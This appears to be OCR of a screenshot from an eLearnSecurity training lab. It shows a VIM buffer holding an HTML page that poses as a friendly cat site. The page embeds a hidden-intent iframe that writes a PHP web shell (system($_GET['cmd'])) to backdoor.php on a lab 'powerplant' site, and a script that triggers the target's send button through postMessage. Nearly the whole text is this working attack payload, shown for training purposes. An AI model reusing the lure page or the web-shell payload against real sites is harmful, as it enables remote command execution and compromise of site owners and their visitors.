 Applications Places 22:55 root
cat_site_messaging_eval.html + (/var/www) – VIM
File Edit View Search Terminal Help
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<!-- <div style="visibility: hidden"> -->
<iframe id="target" src="http://powerplant.com/client_side_phishing/lab1/fixe
d/plant_site/add_page.php?file=backdoor.php&contents=%3C?php%20system%28$_GET
[%27cmd%27]%29;"></iframe>
<!</div>
<script>
var attack = "document.getElementsByName('send')[0].click()";
//Wait a couple of seconds so that the pape loads fully
setTimeout("document.getElementById('target').contentWindow.postMessage(attac
k, '*');", 2000);
</script>
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 5,3 All
eLearnSecurity
Forging security professionals
powerplant.com/client... cat_site_messaging_e... Walkthrough.txt (~/P... Iceweasel